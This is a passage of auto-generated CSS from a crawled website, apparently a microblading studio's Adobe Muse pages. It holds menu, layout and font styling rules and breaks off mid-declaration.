p,#u587843-2,#u587798.MuseMenuActive #u587800-4 p,#u587800-2,#u587793.MuseMenuActive #u587795-4 p,#u587795-2,#u587856.MuseMenuActive #u587859-4 p,#u587859-2,#u587863.MuseMenuActive #u587866-4 p,#u587866-2,#u587828.MuseMenuActive #u587831-4 p,#u587831-2,#u587821.MuseMenuActive #u587824-4 p,#u587824-2,#u587814.MuseMenuActive #u587816-4 p,#u587816-2,#u587805.MuseMenuActive #u587807-4 p,#u587807-2,#u588043-2,#u588057-2,#u588072-2,#u588052-2,#u588092-2,#u588064-2,#u588085-2,#u588077-2,#u588098-2,#u588113-2,#u588168-2,#u588122-2,#u588105-2,#u588129-2,#u588148-2,#u588183-2,#u588174-2,#u588139-2,#u588135-2,#u588190-2,#u588153-2,#u588160-2,#u588036-2,#u587934-2,#u587914-2,#u587964-2,#u587926-2,#u587983-2,#u587947-2,#u588025-2,#u587967-2,#u587907-2,#u588011-2,#u588031-2,#u587990-2,#u588018-2,#u587922-2,#u588005-2,#u587954-2,#u587978-2,#u587998-2,#u587941-2,#u588283-2,#u588235-2,#u588241-2,#u588201-2,#u588277-2,#u588220-2,#u588256-2,#u588213-2,#u588208-2,#u588249-2,#u588228-2,#u588263-2,#u588270-2,#u589261-2,#u589308-2,#u589302-2,#u589295-2,#u589287-2,#u589270-2,#u589274-2,#u589281-2,#u589409-2,#u589406-2,#u589376-2,#u589319-2,#u589364-2,#u589392-2,#u589367-2,#u589355-2,#u589347-2,#u589325-2,#u589385-2,#u589339-2,#u589334-2,#u589396-2,#u589255-2,#u589147-2,#u589179-2,#u589238-2,#u589245-2,#u589228-2,#u589203-2,#u589250-2,#u589153-2,#u589214-2,#u589125-2,#u589131-2,#u589187-2,#u589173-2,#u589138-2,#u589166-2,#u589222-2,#u589207-2,#u589160-2,#u589193-2,#u589500-2,#u589439-2,#u589489-2,#u589481-2,#u589453-2,#u589495-2,#u589474-2,#u589448-2,#u589465-2,#u589458-2,#u589419-2,#u589430-2,#u589424-2,#u589919-2,#u589942-2,#u589934-2,#u589949-2,#u589962-2,#u589969-2,#u589954-2,#u589926-2,#u589975-2,#u589994-2,#u590003-2,#u590017-2,#u590061-2,#u590010-2,#u590038-2,#u589980-2,#u590047-2,#u590029-2,#u590053-2,#u589990-2,#u590025-2,#u590194-2,#u590074-2,#u590105-2,#u590085-2,#u590181-2,#u590127-2,#u590069-2,#u590145-2,#u590188-2,#u590155-2,#u590132-2,#u590161-2,#u590095-2,#u590174-2,#u590120-2,#u590090-2,#u590165-2,#u590139-2,#u590112-2,#u590284-2,#u590209-2,#u590223-2,#u590279-2,#u590216-2,#u590201-2,#u590274-2,#u590245-2,#u590253-2,#u590239-2,#u590265-2,#u590256-2,#u590229-2{visibility:hidden;}#u588698{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u589909.MuseMenuActive,#u588698:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u588701-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588698:hover #u588701-4 p{color:#FFFFFF;visibility:inherit;}#u587874{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u588698.MuseMenuActive,#u587874:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u587876-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587874:hover #u587876-4 p{color:#FFFFFF;visibility:inherit;}#u589904{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u587874.MuseMenuActive,#u589904:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589906-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589904:hover #u589906-4 p{color:#FFFFFF;visibility:inherit;}#u678722{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u589904.MuseMenuActive,#u678722:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u678724-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u678722:hover #u678724-4 p{color:#FFFFFF;visibility:inherit;}#u587886{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u678722.MuseMenuActive,#u587886:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u587888-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587886:hover #u587888-4 p{color:#FFFFFF;visibility:inherit;}#u589503{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u587886.MuseMenuActive,#u589503:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589503.MuseMenuActive{border-width:0px;border-color:transparent;background-color:#666666;}#u589504-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589503:hover #u589504-4 p{color:#FFFFFF;visibility:inherit;}#u587459{border-width:0px;border-color:transparent;background-color:transparent;}#u587461-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587433{border-width:0px;border-color:transparent;background-color:transparent;}#u587436-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587454{border-width:0px;border-color:transparent;background-color:transparent;}#u587457-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587440{border-width:0px;border-color:transparent;background-color:transparent;}#u587442-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587445{border-width:0px;border-color:transparent;background-color:transparent;}#u587446-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587468.MuseMenuActive #u587470-4 p,#u587473.MuseMenuActive #u587476-4 p,#u587459.MuseMenuActive #u587461-4 p,#u587433.MuseMenuActive #u587436-4 p,#u587454.MuseMenuActive #u587457-4 p,#u587440.MuseMenuActive #u587442-4 p,#u587445.MuseMenuActive #u587446-4 p{color:#555555;visibility:inherit;}#u391180,#u411362{background-color:#000000;}#u411375{background-color:#FFFFFF;border-radius:10px;}#u411376-4{background-color:transparent;text-align:center;font-size:18px;line-height:22px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411388-7{background-color:transparent;text-align:center;font-size:25px;line-height:30px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411319{background-color:#353535;background-color:rgba(34,34,34,0.91);-pie-background:rgba(34,34,34,0.91);}#u411321{border-width:0px;border-color:transparent;background-color:transparent;}#u331900,#u411323{border-width:0px;border-color:transparent;background-color:transparent;color:#9C9C9C;text-align:center;font-size:18px;line-height:22px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u331901,#u331902,#u331903,#u411325,#u411322,#u411324{border-width:0px;border-color:transparent;background-color:transparent;color:#9C9C9C;text-align:center;font-size:16px;line-height:19px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587805.MuseMenuActive,#u587892,#u587897,#u587898,#u588039,#u588044,#u588045,#u588053,#u588067,#u588046,#u588088,#u588060,#u588081,#u588074,#u588095,#u588100,#u588101,#u588109,#u588165,#u588116,#u588102,#u588123,#u588144,#u588179,#u588172,#u588137,#u588130,#u588186,#u588151,#u588158,#u587899,#u587900,#u587901,#u587930,#u587909,#u587958,#u587923,#u587979,#u587944,#u588021,#u587965,#u587902,#u588007,#u588028,#u587986,#u588014,#u587916,#u588000,#u587951,#u587972,#u587993,#u587937,#u588193,#u588194,#u588195,#u588231,#u588238,#u588196,#u588273,#u588217,#u588252,#u588210,#u588203,#u588245,#u588224,#u588259,#u588266,#u589110,#u589115,#u589116,#u589257,#u589262,#u589263,#u589306,#u589299,#u589292,#u589285,#u589264,#u589271,#u589278,#u589313,#u589314,#u589315,#u589400,#u589372,#u589316,#u589358,#u589386,#u589365,#u589351,#u589344,#u589323,#u589379,#u589337,#u589330,#u589393,#u589117,#u589118,#u589119,#u589141,#u589176,#u589232,#u589239,#u589225,#u589197,#u589246,#u589148,#u589211,#u589120,#u589127,#u589183,#u589169,#u589134,#u589162,#u589218,#u589204,#u589155,#u589190,#u589411,#u589412,#u589413,#u589435,#u589484,#u589477,#u589449,#u589491,#u589470,#u589442,#u589463,#u589456,#u589414,#u589428,#u589421,#u589908,#u589913,#u589914,#u589915,#u589920,#u589921,#u589936,#u589929,#u589943,#u589957,#u589964,#u589950,#u589922,#u589971,#u589976,#u589977,#u589992,#u589999,#u590013,#u590055,#u590006,#u590034,#u589978,#u590041,#u590027,#u590048,#u589985,#u590020,#u590062,#u590063,#u590064,#u590072,#u590100,#u590079,#u590177,#u590121,#u590065,#u590142,#u590184,#u590149,#u590128,#u590156,#u590093,#u590170,#u590114,#u590086,#u590163,#u590135,#u590107,#u590195,#u590196,#u590197,#u590205,#u590219,#u590275,#u590212,#u590198,#u590268,#u590240,#u590247,#u590233,#u590261,#u590254,#u590226,#u588697,#u587871,#u589901,#u678721,#u587885,#u589502,#u587458,#u587430,#u587451,#u587437,#u587444,#u693601,#u693608{background-color:transparent;}#u411326-4{background-color:transparent;text-align:center;font-size:20px;color:#9C9C9C;letter-spacing:2px;line-height:24px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u551236-4,#u551237-4,#u411320-6{background-color:transparent;text-align:center;font-size:11px;color:#9C9C9C;letter-spacing:2px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411326,#u551236,#u551237,#u411320-2{color:#E2E2E2;}

--- FILE ---
content_type: text/css
request_url: https://dawnmariestudio.com/css/microblading-warrington-pa.css?crc=183632512
body_size: 15744
content:
/*

*/
.version.microblading_warrington_pa{color:#00000A;background-color:#F20280;}#page{z-index:1;width:1200px;min-height:5475px;background-image:none;border-width:0px;border-color:transparent;background-color:transparent;margin-left:auto;margin-right:auto;}#pu331897{z-index:3051;width:0.01px;height:0px;padding-bottom:236px;margin-right:-10000px;margin-top:-236px;}#u331897{z-index:3051;height:109px;position:fixed;top:0px;}#u331897-bw{z-index:3051;}#u331899{z-index:3052;width:121px;padding-bottom:29px;position:fixed;top:5px;left:50%;margin-left:390px;}#u331901{z-index:3054;width:30px;min-height:18px;position:fixed;top:7px;left:50%;margin-left:390px;}#u331900{z-index:3053;width:30px;min-height:25px;position:fixed;top:5px;left:50%;margin-left:420px;}#u331902{z-index:3055;width:30px;min-height:19px;position:fixed;top:8px;left:50%;margin-left:450px;}#u331903{z-index:3056;width:30px;min-height:19px;position:fixed;top:5px;left:50%;margin-left:480px;}#u96142{z-index:3057;height:136px;position:fixed;top:100px;}#u96142-bw{z-index:3057;}#u553084{z-index:3058;width:117px;padding-bottom:42px;position:fixed;top:190px;left:50%;margin-left:-59px;}#u553085-4{z-index:3059;width:117px;min-height:29px;padding-top:13px;position:fixed;top:190px;left:50%;margin-left:-59px;}#u553085-4:hover{padding-top:13px;padding-bottom:0px;min-height:29px;width:117px;margin:0px 0px 0px -59px;}#u553086-6{z-index:3063;width:486px;min-height:21px;position:fixed;top:106px;left:50%;margin-left:-232px;}#u553087-4{z-index:3069;width:474px;min-height:21px;position:fixed;top:163px;left:50%;margin-left:-220px;}#u553088{z-index:3073;width:23px;position:fixed;top:161px;left:50%;margin-left:-248px;}#u718298-4{z-index:3075;width:71px;min-height:26px;position:fixed;top:50px;left:50%;margin-left:479px;}#u718299{z-index:3079;width:24px;position:fixed;top:50px;left:50%;margin-left:450px;}#menuu718301{z-index:3081;width:171px;height:67px;position:fixed;top:31px;left:50%;margin-left:-144px;}#u718302{width:171px;min-height:67px;position:relative;margin-right:-10000px;}#u718303{width:171px;padding-bottom:53px;position:relative;}#u718303:hover{width:171px;min-height:0px;margin:0px;}#u718303:active{width:171px;min-height:0px;margin:0px;}#u718303.MuseMenuActive{width:171px;min-height:0px;margin:0px;}#u718305-4{width:171px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u718303:hover #u718305-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u718303:active #u718305-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u718303.MuseMenuActive #u718305-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u718307{width:240px;top:67px;}#u718308{width:240px;position:relative;}#u718308:hover{width:240px;min-height:0px;margin:0px;}#u718310{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u718310:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718311-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u718310:hover #u718311-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u718345{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u718310.MuseMenuActive,#u718345:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718348-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u718310.MuseMenuActive #u718311-5,#u718345:hover #u718348-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u718324{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u718345.MuseMenuActive,#u718324:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718325-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u718345.MuseMenuActive #u718348-5,#u718324:hover #u718325-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u718331{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u718324.MuseMenuActive,#u718331:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718332-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u718324.MuseMenuActive #u718325-5,#u718331:hover #u718332-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u718317{width:240px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u718331.MuseMenuActive,#u718317:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718319-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:2px;}#u718331.MuseMenuActive #u718332-5,#u718317:hover #u718319-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u718309,#u718344,#u718323,#u718330,#u718316,#u718337{width:240px;position:relative;}#u718340{width:240px;padding-bottom:17px;position:relative;margin-right:-10000px;}#u718317.MuseMenuActive,#u718340:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718340.MuseMenuActive{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u718342-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:8px;left:2px;}#u718317.MuseMenuActive #u718319-5,#u718340:hover #u718342-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u718340.MuseMenuActive #u718342-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#menuu718351{z-index:3132;width:69px;height:67px;position:fixed;top:32px;left:50%;margin-left:-465px;}#u718352{width:69px;min-height:67px;position:relative;margin-right:-10000px;}#u718353{width:69px;padding-bottom:51px;position:relative;}#u718353:active{width:69px;min-height:0px;margin:0px;}#u718353.MuseMenuActive{width:69px;min-height:0px;margin:0px;}#u718354-5{width:69px;min-height:16px;position:relative;margin-right:-10000px;top:25px;}#u718353:active #u718354-5{padding-top:0px;padding-bottom:0px;min-height:16px;width:69px;margin:0px -10000px 0px 0px;}#u718353.MuseMenuActive #u718354-5{padding-top:0px;padding-bottom:0px;min-height:16px;width:69px;margin:0px -10000px 0px 0px;}#menuu718423{z-index:3140;width:86px;height:67px;position:fixed;top:32px;left:50%;margin-left:263px;}#u718424{width:86px;min-height:67px;position:relative;margin-right:-10000px;}#u718427{width:86px;padding-bottom:53px;position:relative;}#u718427:hover{width:86px;min-height:0px;margin:0px;}#u718427:active{width:86px;min-height:0px;margin:0px;}#u718427.MuseMenuActive{width:86px;min-height:0px;margin:0px;}#u718428-4{width:86px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u718427:hover #u718428-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#u718427:active #u718428-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#u718427.MuseMenuActive #u718428-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#menuu718460{z-index:3147;width:87px;height:67px;position:fixed;top:32px;left:50%;margin-left:357px;}#u718464{width:87px;padding-bottom:53px;position:relative;}#u718464:hover{width:87px;min-height:0px;margin:0px;}#u718464:active{width:87px;min-height:0px;margin:0px;}#u718467-4{width:87px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u718464:hover #u718467-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u718464:active #u718467-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#menuu718468{z-index:3154;width:236px;height:67px;position:fixed;top:32px;left:50%;margin-left:-388px;}#u718469{width:236px;min-height:67px;position:relative;margin-right:-10000px;}#u718470{width:236px;padding-bottom:53px;position:relative;}#u718470:hover{width:236px;min-height:0px;margin:0px;}#u718470:active{width:236px;min-height:0px;margin:0px;}#u718470.MuseMenuActive{width:236px;min-height:0px;margin:0px;}#u718471-4{width:236px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u718470:hover #u718471-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u718470:active #u718471-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u718470.MuseMenuActive #u718471-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u718476{z-index:3161;width:120px;position:fixed;top:0px;left:50%;margin-left:-588px;}#menuu724011{z-index:3163;width:123px;height:67px;position:fixed;top:32px;left:50%;margin-left:131px;}#u724012{width:123px;min-height:67px;position:relative;margin-right:-10000px;}#u724043{width:123px;padding-bottom:53px;position:relative;}#u724043:hover{width:123px;min-height:0px;margin:0px;}#u724043:active{width:123px;min-height:0px;margin:0px;}#u724043.MuseMenuActive{width:123px;min-height:0px;margin:0px;}#u724045-4{width:123px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u724043:hover #u724045-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u724043:active #u724045-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u724043.MuseMenuActive #u724045-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u724013{width:238px;top:67px;}#u724014{width:238px;position:relative;}#u724014:hover{width:238px;min-height:0px;margin:0px;}#u724016{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724016:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724018-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724016:hover #u724018-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724030{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724016.MuseMenuActive,#u724030:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724032-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724016.MuseMenuActive #u724018-5,#u724030:hover #u724032-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724037{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724030.MuseMenuActive,#u724037:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724038-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724030.MuseMenuActive #u724032-5,#u724037:hover #u724038-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724015,#u724029,#u724036,#u724022{width:238px;position:relative;}#u724025{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724037.MuseMenuActive,#u724025:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724025.MuseMenuActive{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724026-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724037.MuseMenuActive #u724038-5,#u724025:hover #u724026-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724025.MuseMenuActive #u724026-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#menuu781978{z-index:3200;width:87px;height:67px;position:fixed;top:31px;left:50%;margin-left:35px;}#u718461,#u781979{width:87px;min-height:67px;position:relative;margin-right:-10000px;}#u781980{width:87px;padding-bottom:53px;position:relative;}#u718464.MuseMenuActive,#u781980:hover{width:87px;min-height:0px;margin:0px;}#u781980:active{width:87px;min-height:0px;margin:0px;}#u781980.MuseMenuActive{width:87px;min-height:0px;margin:0px;}#u781983-4{width:87px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u718464.MuseMenuActive #u718467-4,#u781980:hover #u781983-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u781980:active #u781983-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u781980.MuseMenuActive #u781983-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u781984{width:349px;top:67px;}#u781985{width:349px;position:relative;}#u781985:hover{width:349px;min-height:0px;margin:0px;}#u782001{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u782001:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782004-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u782001:hover #u782004-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u782024{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u782001.MuseMenuActive,#u782024:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782025-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u782001.MuseMenuActive #u782004-5,#u782024:hover #u782025-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u782029{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u782024.MuseMenuActive,#u782029:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782031-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u782024.MuseMenuActive #u782025-5,#u782029:hover #u782031-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u782015{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u782029.MuseMenuActive,#u782015:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782017-4{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u782029.MuseMenuActive #u782031-5,#u782015:hover #u782017-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u781987{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u782015.MuseMenuActive,#u781987:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u781990-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u782015.MuseMenuActive #u782017-4,#u781987:hover #u781990-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u782036{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u781987.MuseMenuActive,#u782036:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782038-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u781987.MuseMenuActive #u781990-5,#u782036:hover #u782038-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u781994{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u782036.MuseMenuActive,#u781994:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u781997-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u782036.MuseMenuActive #u782038-5,#u781994:hover #u781997-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u782000,#u782021,#u782028,#u782014,#u781986,#u782035,#u781993,#u782007{width:349px;position:relative;}#u782010{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u781994.MuseMenuActive,#u782010:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782010.MuseMenuActive{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u782013-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u781994.MuseMenuActive #u781997-5,#u782010:hover #u782013-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u782010.MuseMenuActive #u782013-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#pu216613-4{z-index:2951;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:9px;margin-left:-100px;}#u216613-4{z-index:2951;width:654px;min-height:58px;border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:43px;font-size:36px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;margin-left:110px;position:relative;border-width:0px 0px 1px;}#pu216609{z-index:2901;width:0.01px;margin-left:115px;margin-top:61px;}#u216609{z-index:2901;width:604px;border-style:solid;border-width:6px;border-color:#222325;background-color:transparent;margin-bottom:-6px;position:relative;margin-right:-10000px;margin-top:-6px;left:-6px;}#pu657778-7{z-index:2688;width:0.01px;margin-right:-10000px;margin-top:29px;margin-left:781px;}#u657778-7{z-index:2688;width:388px;min-height:138px;position:relative;}#u657776{z-index:2683;width:340px;padding-bottom:20px;margin-left:24px;margin-top:14px;position:relative;}#u657777-4{z-index:2684;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#ppu97335-4{z-index:0;width:0.01px;margin-left:115px;margin-top:61px;}#pu97335-4{z-index:2636;width:0.01px;margin-right:-10000px;}#u97335-4{z-index:2636;width:615px;min-height:52px;position:relative;}#u738443{z-index:2715;width:683px;margin-top:21px;position:relative;}#accordionu738444{z-index:2716;width:683px;position:relative;margin-right:-10000px;}#u738461{z-index:2717;width:683px;position:relative;}#u738462-4{z-index:2718;width:671px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738462-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:1px 0px 0px 1px;}#u738462-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:1px 0px 0px 1px;}#u738463{z-index:2722;width:681px;padding-bottom:23px;position:relative;}#u738464-4{z-index:2723;width:420px;min-height:131px;position:relative;margin-right:-10000px;margin-top:25px;left:16px;}#u738464-4:hover{padding-top:0px;padding-bottom:0px;min-height:131px;width:420px;margin:25px -10000px 0px 0px;}#u738457{z-index:2727;width:683px;position:relative;}#u738460-4{z-index:2728;width:671px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738460-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:1px 0px 0px 1px;}#u738460-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:1px 0px 0px 1px;}#u738458{z-index:2732;width:681px;padding-bottom:25px;position:relative;}#u738459-4{z-index:2733;width:420px;min-height:129px;position:relative;margin-right:-10000px;margin-top:26px;left:16px;}#u738459-4:hover{padding-top:0px;padding-bottom:0px;min-height:129px;width:420px;margin:26px -10000px 0px 